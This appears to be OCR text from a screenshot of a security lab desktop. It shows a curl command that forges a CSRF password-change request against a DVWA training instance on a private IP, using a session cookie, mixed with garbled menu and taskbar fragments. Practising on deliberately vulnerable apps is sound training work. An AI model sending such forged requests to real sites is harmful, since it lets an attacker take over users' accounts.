 Applications Places System Wed Dec 20, 7:17 AM
Untitled - Notepad
st Forgery combined with Cur
File Edit Search Help
curl –cookie "security=low; PHPSESSID=r39eua8k795lg071d7eqk7tgg6" –location
"http://192.168.100.9/dvwa/vulnerabilities/csrf/?password_new=password&passwo
rd_conf=password&Change=Change#"
v107/l
Go
g Music
vmware
&password_co
Copy Ctrl+C 2
Change
Paste Ctrl+V
Delete Del
se PHPSESSID=3juclcme0enmmhns9t36mi4ij0
Select all Ctrl+A
Time/Date F5
Find: xss Previous Next Highlight all Match case
root@root: ~ Damn Vulnerable Web ... Untitled - Notepad